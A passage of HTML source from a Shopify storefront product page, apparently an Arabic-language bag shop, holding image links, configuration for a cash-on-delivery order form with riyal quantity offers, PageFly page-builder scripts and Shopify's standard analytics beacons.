style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\" data-pb-section=\"PBS-r7pc81699149280787\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\" width=\"450\" height=\"435\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-753jzq1699149295045\" class=\"section page-section image-section PBS-753jzq1699149295045\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\" data-pb-section=\"PBS-753jzq1699149295045\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\" width=\"450\" height=\"480\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-c60tdm1699149340891\" class=\"section page-section image-section PBS-c60tdm1699149340891\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-pghysp1699149351883\" class=\"section page-section image-section PBS-pghysp1699149351883\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\" data-pb-section=\"PBS-pghysp1699149351883\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\" width=\"450\" height=\"559\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-p67d7c1699149049538\" class=\"section page-section image-section PBS-p67d7c1699149049538\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003csection class=\"section page-section image-section PBS-2t45gl1699191612118\" id=\"PBS-2t45gl1699191612118\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-2t45gl1699191612118\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\" width=\"450\" height=\"553\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"section page-section image-section PBS-iecs651699149383354\" id=\"PBS-iecs651699149383354\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-iecs651699149383354\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\" width=\"451\" height=\"501\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769089352000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return 